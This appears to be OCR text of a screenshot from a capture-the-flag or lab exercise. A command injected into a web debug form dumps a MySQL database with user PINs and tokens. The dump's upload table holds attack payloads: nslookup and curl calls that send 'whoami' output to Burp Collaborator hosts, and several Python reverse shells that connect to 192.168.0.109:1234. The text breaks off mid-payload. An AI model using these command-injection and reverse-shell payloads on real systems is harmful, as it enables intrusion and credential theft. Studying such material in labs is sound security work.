 1 2 3 4 10.17.44.152 7:52
Mozilla Firefox
10.10.54.220/debug
10.10.54.220/debug
C
Burp
11
For Internal Usage
Check for open services
cat /home/anof/dump_file.sql Submit
-- MySQL dump 10.13 Distrib 8.0.26, for Linux (x86_64) -- -- Host: localhost Database: food -- ------------------------------------------------------ -- Server version 8.0.26-0ubuntu0.20.04.2 /*!40101 SET
@OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */; /*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */; /*!40101 SET
@OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */; /*!50503 SET NAMES utf8mb4 */; /*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */; /*!40103 SET TIME_ZONE='+00:00' */; /*!40014 SET
@OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */; /*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */; /*!40101 SET
@OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */; /*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */; -- -- Table structure for table `accounts_pin` -- DROP TABLE IF EXISTS
`accounts_pin`; /*!40101 SET @saved_cs_client = @@character_set_client */; /*!50503 SET character_set_client = utf8mb4 */; CREATE TABLE `accounts_pin` ( `id` bigint NOT NULL AUTO_INCREMENT, `pin` varchar(750)
DEFAULT NULL, `pin_set` tinyint(1) NOT NULL, `user_id` varchar(150) NOT NULL, PRIMARY KEY (`id`), KEY `accounts_pin_user_id_1be63223_fk` (`user_id`), CONSTRAINT `accounts_pin_user_id_1be63223_fk` FOREIGN KEY
(`user_id`) REFERENCES `auth_user` (`username`) ) ENGINE=InnoDB AUTO_INCREMENT=4 DEFAULT CHARSET=utf8mb4 COLLATE=utf8mb4_0900_ai_ci; /*!40101 SET character_set_client = @saved_cs_client */; -- -- Dumping
data for table `accounts_pin` -- LOCK TABLES `accounts_pin` WRITE; /*!40000 ALTER TABLE `accounts_pin` DISABLE KEYS */; INSERT INTO `accounts_pin` VALUES (2,'b\'6pe5VvUNvlRnl9+FRScl6f6CjCUDdzkUf38ogh8hyis=
\'',1,'anof'),(3,'b\'ag5NyzfxIXUtv6tmVZJB8ldPd/yql1qUTxf3dLPruIQ=\'',1,'admin'); /*!40000 ALTER TABLE `accounts_pin` ENABLE KEYS */; UNLOCK TABLES; -- -- Table structure for table `accounts_pintoken` -- DROP TABLE IF
EXISTS `accounts_pintoken`; /*!40101 SET @saved_cs_client = @@character_set_client */; /*!50503 SET character_set_client = utf8mb4 */; CREATE TABLE `accounts_pintoken` ( `id` bigint NOT NULL AUTO_INCREMENT,
`pintoken` varchar(750) DEFAULT NULL, `user_id` varchar(150) NOT NULL, PRIMARY KEY (`id`), KEY `accounts_pintoken_user_id_ac7358a2_fk` (`user_id`), CONSTRAINT `accounts_pintoken_user_id_ac7358a2_fk` FOREIGN
KEY (`user_id`) REFERENCES `auth_user` (`username`) ) ENGINE=InnoDB AUTO_INCREMENT=13 DEFAULT CHARSET=utf8mb4 COLLATE=utf8mb4_0900_ai_ci; /*!40101 SET character_set_client = @saved_cs_client */; -- --
Dumping data for table `accounts_pintoken` -- LOCK TABLES `accounts_pintoken` WRITE; /*!40000 ALTER TABLE `accounts_pintoken` DISABLE KEYS */; INSERT INTO `accounts_pintoken` VALUES
(5,'1ivdK0SmCTW3b0ZPHDkKMRSWrK6FhQbG','anof'),(12,'RVnDSVqoJ2qKNFYADbaw8sA8s9xrx6ny','admin'); /*!40000 ALTER TABLE `accounts_pintoken` ENABLE KEYS */; UNLOCK TABLES; -- -- Table structure for table
`accounts_upload` -- DROP TABLE IF EXISTS `accounts_upload`; /*!40101 SET @saved_cs_client = @@character_set_client */; /*!50503 SET character_set_client = utf8mb4 */; CREATE TABLE `accounts_upload` ( `id` bigint NOT
NULL AUTO_INCREMENT, `file` varchar(100) DEFAULT NULL, `id1` varchar(750) DEFAULT NULL, PRIMARY KEY (`id`) ) ENGINE=InnoDB AUTO_INCREMENT=14 DEFAULT CHARSET=utf8mb4 COLLATE=utf8mb4_0900_ai_ci;
/*!40101 SET character_set_client = @saved_cs_client */; -- -- Dumping data for table `accounts_upload` -- LOCK TABLES `accounts_upload` WRITE; /*!40000 ALTER TABLE `accounts_upload` DISABLE KEYS */; INSERT INTO
`accounts_upload` VALUES (1,'burger_slide.png','rt||nslookup+`whoami`.fl46t60zqyg4xow74cds49svmmsdg2.burpcollaborator.net||'),
(2,'burger_slide_qlrEZpd.png','nslookup+`whoami`.4chvkvrohn7todnwv14hvyjkdbj37s.burpcollaborator.net'),(3,'burger_slide_fIoq8Hi.png','curl `whoami`.4chvkvrohn7todnwv14hvyjkdbj37s.burpcollaborator.net'),
(4,'burger_slide_wQeH7Za.png','export RHOST=\"192.168.0.109\";export RPORT=1234;python -c \'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv(\"RHOST\"),int(os.getenv(\"RPORT\"))));[os.dup2(s.fileno(),fd) for fd
in (0,1,2)];pty.spawn(\"/bin/sh\")\''),(5,'burger_slide_qujxL5h.png','python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.0.109\",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);\''),(6,'burger_slide_R7Y4n57.png','python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"192.168.0.109\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);\''),(7,'about-img.jpg','python -c \'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.0.109\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'),(8,'about-
img_h5yy2HL.jpg','curl 192.168.0.109:1234'),(9,'about-img_eJyeY5N.jpg','curl `whoami`.prkgzg69w8me3y2hamj2ajy5swypme.burpcollaborator.net'),(10,'about-img_ibAZXFQ.jpg','python3 -c \'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.0.109\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'),(11,'about-
img_UMcVhhQ.jpg','python3 -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.0.109\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\",\"-i\"]);'),(12,'about-img_CPFIdyw.jpg','python3 -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.0.109\",1234));